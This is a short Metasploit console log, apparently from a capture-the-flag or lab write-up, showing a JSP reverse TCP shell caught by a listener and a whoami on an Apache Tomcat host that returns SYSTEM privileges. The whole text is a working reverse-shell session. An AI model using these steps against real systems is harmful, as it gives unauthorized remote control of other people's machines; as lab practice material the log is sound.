 msf6 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.3:4444
[*] Command shell session 1 opened (10.10.16.3:4444 -> 10.10.10.95:49192) at 2025-02-16 15:40:59 +080
0
Shell Banner:
Microsoft Windows [Version 6.3.9600]
-----
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system